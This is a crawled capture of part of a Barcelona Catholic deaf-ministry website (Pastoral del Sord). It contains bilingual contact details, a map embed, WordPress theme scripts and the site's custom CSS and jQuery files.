				}.tdi_48_06f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_866 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_d0e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_d0e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_d0e,
				.tdi_52_d0e .tdc-inner-columns{
				    display: block;
				}.tdi_52_d0e .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_d0e{
padding-top:24px !important;
}

.tdi_52_d0e .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_8cc  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_8cc{
                    vertical-align: baseline;
                }.tdi_54_8cc .vc_column-inner > .wpb_wrapper,
				.tdi_54_8cc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_8cc .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_8cc{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_fef  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_fef" >
<style>

/* inline tdc_css att */

.tdi_55_fef{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_fef,
                .tdi_55_fef p{
			        font-size:19px !important;
		        }.tdi_55_fef{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_c0f .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_c0f .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696cef8f0fdc8
    -->

    <script type='text/javascript' id='pdf-viewer-block-scripts-js-before'>
var pdfViewerUrl = "https://www.pastoraldelsord.org/wp-content/plugins/pdf-viewer-block/inc/pdfjs/web/viewer.html";
</script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/pdf-viewer-block/public/js/pdf-viewer-block.js?ver=5.9.9' id='pdf-viewer-block-scripts-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7693]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 84
content:
{"7693":63}

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1
body_size: 6099
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-church .td-header-style-7 {
  /* tablet + desktop */
}
.td-church .td-header-style-7 .td-header-gradient:before {
  display: none;
}
@media (min-width: 767px) {
  .td-church .td-header-style-7 .td-header-sp-logo {
    margin-top: 3px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
  }
  .td-church .td-header-style-7 .td-header-sp-logo img {
    max-height: 50px;
    padding: 0;
  }
  .td-church .td-header-style-7 .sf-menu {
    margin: 36px 0;
  }
  .td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
  .td-church .td-header-style-7 .sf-menu > li > a:hover {
    color: #4db2ec;
  }
  .td-church .td-header-style-7 .sf-menu > li > a {
    padding-left: 0;
    padding-right: 0;
    margin-left: 14px;
    margin-right: 14px;
  }
  .td-church .td-header-style-7 .sf-menu > li > a.sf-with-ul {
    padding-right: 17px;
  }
  .td-church .td-header-style-7 #td-top-search {
    top: auto;
    bottom: 27px;
  }
  .td-church .td-header-style-7 .header-search-wrap {
    bottom: 36px;
  }
  .td-church .td-header-style-7 .header-search-wrap .td-drop-down-search {
    top: 50px;
  }
  .td-church .td-header-style-7 .td-affix .sf-menu {
    margin: 0;
  }
  .td-church .td-header-style-7 .td-affix #td-top-search {
    top: 0;
    bottom: 0;
  }
  .td-church .td-header-style-7 .td-affix .header-search-wrap .td-drop-down-search {
    top: 100%;
  }
}
.td-church .td-banner {
  margin-top: -48px;
}
.td-church .td-banner .td_block_image_box .td-custom-image a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .td-custom-image a {
    height: calc(100vh - 27px) !important;
  }
}
.td-church .td-banner .td_block_image_box .td-custom-image a:after {
  display: none;
}
.td-church .td-banner .td_block_image_box .td-custom-title {
  /* desktop only */
  /* responsive landscape tablet */
  /* tablet + desktop */
}
@media (min-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 44%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    width: 70%;
  }
}
@media (min-width: 768px) {
  .td-church .td-banner .td_block_image_box .td-custom-title {
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
  }
}
.td-church .td-banner .td_block_image_box .entry-title {
  font-family: Lora;
  font-size: 32px;
  line-height: 40px;
  font-style: italic;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 28px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .td-church .td-banner .td_block_image_box .entry-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.td-church .td-authors-row .td_author_wrap {
  *zoom: 1;
}
.td-church .td-authors-row .td_author_wrap:before,
.td-church .td-authors-row .td_author_wrap:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-church .td-authors-row .td_author_wrap:after {
  clear: both;
}
.td-church .td-authors-row .td_author_wrap > a {
  float: left;
}
.td-church .td-authors-row .td_author_wrap img {
  display: block;
  margin-bottom: 0;
  width: 72px;
}
.td-church .td-authors-row .td_author_wrap .item-details {
  display: table;
  margin-left: 91px;
  text-align: left;
}
.td-church .td-authors-row .td_author_wrap .td-author-name {
  margin: 6px 0 4px;
  font-family: Lora;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  text-transform: none;
}
.td-church .td-authors-row .td_author_wrap .td-author-name a {
  color: #fff;
}
.td-church .td-authors-row .td_author_wrap .td-author-description {
  font-size: 14px;
  line-height: 18px;
  color: #fff;
}
.td-church.td_category_template_2 .td-header-style-7,
.td-church.td_category_template_2 .td-category-header {
  border-bottom: 0;
}
.td-church.td_category_template_2 .td-category-header {
  background-color: #fafafa;
}
.td-church .td-footer-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-church .td-footer-wrapper {
    text-align: center;
  }
}
.td-church .footer-social-wrap .td-icon-font {
  background-color: transparent;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 100px;
}
.td-church .footer-social-wrap .td-icon-font:after {
  border-radius: 100px;
  border-width: 2px;
  opacity: 1;
}
.td-church .footer-social-wrap .td-icon-font:hover:after {
  border-color: #4db2ec;
}
.td-church .td-sub-footer-container .td-container {
  position: relative;
}
.td-church .td-sub-footer-container .td-container:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  background-color: #000;
  opacity: 0.08;
}
.td-church .td-donation-btn {
  display: inline-block;
  background-color: #4db2ec;
  padding: 0 23px;
  line-height: 43px;
  color: #fff;
  border: 2px solid #4db2ec;
  border-radius: 200px;
}
.td-church .td-donation-btn:hover {
  color: #4db2ec;
  background-color: transparent;
}
.td-church #td-theme-settings .td-skin-buy a {
  background-color: #7b2e00;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title > a {
  color: #000;
}
.td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
  color: #4db2ec;
}


--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649
body_size: 8298
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 27 2021 | 07:11:10 */
.psord-footer .bold
{
  	font-weight: bold;
}

.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-7 .td-main-menu-logo img,
.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}

.td-header-wrap .td-affix .td-main-menu-logo img
{
  	margin-top: 2px;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a,
.menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	/*font-size: 16px;
  	letter-spacing: 1px;
  	*/
  	font-size: 15px;
	letter-spacing: 0px;
  	color: #4B6896;
  	font-weight: 600;
}


@media screen and (min-width: 767px)
{
  	.td-header-menu-wrap-full.td-container-wrap 
  	{
      	height: 112px !important;
  	}
  
  	.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search
	{
  		height: 112px !important;
	}
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search.td-affix
{
  	height: 48px !important;
}

@media screen and (max-width: 767px)
{
  	.tdm-header-style-2 .td-main-menu-logo img,
  	.tdm-header-style-7 .td-main-menu-logo img 
  	{
    	margin-top: 4px;
    	max-height: 47px;
	}
}

@media screen and (min-width: 767px)
{
  .menu-menu-principal-ca-container::before,
  .menu-menu-principal-es-container::before
  {
      /* content: "Secretariat diocesà de pastoral per a les persones amb discapacitat"; */
      /*margin-top: 24px;*/
      content: " ";
      margin-top: 39px;
      display: block;
      margin-left: 240px;    
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 14px;
      font-family: Montserrat, sans-serif;
      color: #386899;
  }
  
  .menu-menu-principal-es-container::before
  {
      /*content: "Secretariado diocesano de pastoral para las personas con discapacidad";      */
    	content: " ";
  }
  
  html[lang=ca] .td-header-top-menu::before,
  html[lang=es-ES] .td-header-top-menu::before
  {
      content: "Secretariat diocesà de pastoral per a les persones amb discapacitat";            
      display: block;
      font-size: 18px;
      font-weight: bold;
      font-family: Montserrat, sans-serif;
      color: #386899;
      text-align: center;
    
      position: absolute;
      margin-top: 17px;
	  margin-left: 240px;
  }
  
  html[lang=es-ES] .td-header-top-menu::before
  {
       content: "Secretariado diocesano de pastoral para las personas con discapacidad";   
  }
  
  .td-affix .menu-menu-principal-ca-container::before,
  .td-affix .menu-menu-principal-es-container::before
  {
    	display: none;
    	margin-bottom: 0;
  }
}


@media screen and (min-width: 767px)
{
  /*
  .td-header-menu-wrap .td-header-main-menu
  {
      background-image: url("/wp-content/uploads/2020/10/maria-jesus.blau_.jpg");
      background-repeat: no-repeat;
      background-size: 100px;
      background-position: right 42px;
  }
  */
  .td-affix .psord-menu-background
  {
      height: 45px;
      bottom: 0;
  }
}

.psord-menu-background
{
  	display: none;
}

@media screen and (min-width: 1023px)
{
  .td-header-menu-wrap .td-header-main-menu
  {
      background: none;
  }
  
  .psord-menu-background
  {
      height: 100px;
      position: absolute;
      right: 0;
      /*bottom: -13px;*/
      bottom: -33px;
      z-index: -1;
      display: block;
  }
}

.td-header-top-menu
{
  	font-size: 13px;
}

.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-youtube
{
  	font-size: 20px;
}

.td-social-icon-wrap .td-icon-twitter,
.td-header-sp-top-widget .td-icon-search
{
  	font-size: 17px;
  	color: #023b54;
}

.td-social-icon-wrap .td-icon-facebook
{
  	font-size: 18px;
  	width: 25px;
}

.td-header-sp-top-widget .td-search-btns-wrap 
{
    float: right;
}

.td-main-page-wrap
{
  	padding-top: 24px;
}

/*
.button-zoom-icon2 span.tdm-btn-text::before
{
  	background-image: url(https://v2020.pastoraldelsord.org/wp-content/uploads/2020/11/zoom.icon_.white_.png);
  	background-size: 32px;
  	width: 32px;
  	height: 32px;
  	margin-top: 8px;
  	margin-right: 16px;
}

.button-zoom-icon a
{
  	background-image: url(/wp-content/uploads/2020/10/zoom.logo_.white_.png);
  	background-size: 92px;
  	background-position: center center;
  	background-repeat: no-repeat;
  	background-color: #6283be;
}
*/

.button-zoom-icon:hover a
{
  	background-color: #000;
}

.button-zoom-icon:hover .tds-button1::before
{
  	display: none;
}

.psord-footer-logo a
{
  	background-position: left top !important;
}

#menu-selector-idioma a
{
  	color: #013A53;
  	font-family: Montserrat, sans-serif;
  	display: inline;
}

#menu-selector-idioma a[lang=ca]
{
  	border-right: solid 1px #013a53;
    margin-right: 4px;
  	padding-right: 8px;
}

#menu-selector-idioma .current-lang a
{
  	font-weight: bold;
}

.psord-footer-menu-es,
.psord-footer-menu-ca
{
  	display: none;
}

html[lang=ca] .psord-footer-menu-ca
{
  	display: block;
}

html[lang=es-ES] .psord-footer-menu-es
{
  	display: block;
}

.psord-sidebar-title h4.td-block-title,
aside:first-of-type h4.td-block-title
{
  	font-size: 19px;
}

.td-block-title span
{
  	font-weight: 700;
}

.widget
{
  	overflow: visible;
  	margin-bottom: 8px;
}

.custom-html-widget a,
.custom-html-widget a:hover
{
  	color: #fff !important;
  	text-decoration: none !important;
}

h1.entry-title.td-page-title
{
  	font-size: 24px;
  	font-family: Montserrat, sans-serif;
  	font-weight: 800;
  	color: #4b6896;
  	text-transform: uppercase;
}

.caldera-grid input.form-control,
.caldera-grid textarea.form-control
{
    background-color: #e7ecf1 !important;
  	border: solid 1px #e7ecf1 !important;
  	box-shadow: none !important;
}

.caldera-grid label
{
	color: #556893 !important;
  	font-weight: normal;
}

ul.lcp_catlist
{
  	list-style: none;
}

ul.lcp_catlist li
{
  	margin-bottom: 24px;
  	display: block;
  	clear: both;
  	color: #000;
  	font-size: 16px;
}

ul.lcp_catlist a
{
  	color: #556893;
  	font-size: 20px;
}

ul.lcp_catlist .lcp_thumbnail img
{
  	width: 100%;
  	height: auto;
}

.psord_lcp_post_wrapper
{
  	display: flex;
  	flex-direction: row;
}

.psord_lcp_post_thumbnail
{
  	margin-right: 16px;
  	/*width: 25%;*/
}

.psord_lcp_post_info
{
  	width: calc(100% - 25% - 16px);  	
  	display: flex;
  	flex-direction: column;
}

.lcp_catlist_date
{
  	font-size: 10px;
}

.lcp_excerpt,
ul.lcp_catlist a.psord_catlist_morelink
{
  	font-size: 14px;
  	line-height: 22px;
}

.psord_lcp_post_info a:hover
{
  	text-decoration: underline;
}

@media screen and (max-width: 639px)
{
  .psord_lcp_post_wrapper
  {
      display: flex;
      flex-direction: column;
  }
  
  .psord_lcp_post_thumbnail,
  .psord_lcp_post_thumbnail img
  {
      margin-right: 0;
      width: 100%;
  }

  .psord_lcp_post_info
  {
      width: 100%;  	
  }
  
  .mm_google_calendar_widget
  {
    	width: 100%;
  }
}


.evl-video-paginator a
{
  	text-decoration: none !important;
}

.evl-video-paginator
{
  	overflow: auto;
}

.td_block_related_posts .td-related-right
{
  	display: none;
}

.td_block_related_posts a.td-related-left
{
  	font-size: 26px;
}

#td-header-menu .sub-menu li a
{
  	text-transform: uppercase;
  	font-size: 15px;
	letter-spacing: 0px;
	color: #4B6896;
}

#td-header-menu .sub-menu li a:hover
{
  	color: #000;
}

.td-header-style-7 .sf-menu
{
  	float: none;
}

aside#custom_html-3 h4.td-block-title span 
{
  /*agenda*/
  	font-size: 56px !important;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a, .menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	font-size: 17px;
}

html[lang=ca] .td-footer-page [lang=es-ES],
html[lang=ca] .psord-footer [data-lang=es]
{
  	display: none;
}


html[lang=es-ES] .td-footer-page [lang=ca],
html[lang=es-ES] .psord-footer [data-lang=ca]
{
  	display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
